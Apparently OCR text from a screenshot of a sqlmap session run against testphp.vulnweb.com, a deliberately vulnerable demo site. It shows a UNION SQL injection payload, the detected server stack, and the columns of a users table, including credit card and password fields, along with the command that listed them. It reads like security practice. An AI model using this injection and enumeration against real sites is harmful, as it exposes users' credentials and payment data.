 C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:52:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:52:47] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[14:52:48] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:52:48 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
78°F
Cloudy
ENG
2:55 PM
12/22/2022